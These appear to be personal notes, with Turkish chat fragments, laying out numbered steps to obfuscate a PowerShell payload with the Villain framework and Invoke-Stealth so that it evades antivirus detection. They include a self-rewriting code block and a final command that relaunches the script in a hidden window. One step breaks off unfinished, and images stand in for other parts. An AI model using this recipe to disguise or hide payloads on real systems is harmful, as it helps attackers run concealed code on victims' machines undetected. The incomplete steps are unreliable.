https://github.com/t3l3machus/PowerShell-Obfuscation-Bible

First step

use Villain refactor

after

[11:16 AM, 11/13/2023] Yavuz:kali

[11:16 AM, 11/13/2023] Yavuz:pwsh yazınca kali

[11:16 AM, 11/13/2023] Yavuz:termianli powershell e düşüyor

[11:15 AM, 11/13/2023] Yavuz:.\Invoke-Stealth.ps1 script.ps1 -technique All

Second step

use Villain refactor again



3th step

Change the windowswindows with



4th step

Add front the code

$scriptPath = $MyInvocation.MyCommand.Path

$content = Get-Content -Path $scriptPath

$modifiedContent = $content -replace 'google\.com', 'google_com'

$modifiedContent | Set-Content -Path $scriptPath



5th step

Add last

Start-Process PowerShell -ArgumentList "-WindowStyle Hidden -File `"$scriptPath`"" -NoNewWindow

